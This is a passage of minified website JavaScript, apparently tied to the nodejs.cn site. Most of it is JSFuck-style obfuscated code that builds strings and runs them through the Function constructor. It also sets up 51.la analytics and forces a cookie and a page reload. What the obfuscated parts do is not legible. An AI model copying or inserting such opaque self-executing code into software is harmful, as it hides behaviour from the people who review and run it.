])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},_nh=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},location.host.includes("nodejs.cn")?"nodejs.cn":location.host);function throttle(n){var a=null;return function(){var e=arguments,t=this;a=a||setTimeout(function(){n.apply(t,e),a=null},250)}}function init51LA(){if(window.LA&&!window.LA.config){var e,t=_createForOfIteratorHelper(document.scripts);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.src&&n.src.includes("51.la")&&(n.id="LA_COLLECT")}}catch(e){t.e(e)}finally{t.f()}try{window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode,autoTrack:!window._Diabled51HashMode}),console.log("init autoTrack")}catch(e){window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode}),console.log("not autoTrack")}}else setTimeout(init51LA,500)}document.cookie&&document.cookie.includes("__gahm=")||(document.cookie="__gahm=101;domain=".concat(hostname,";max-age=2628000;secure"),location.reload());var _ee=function(){[][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[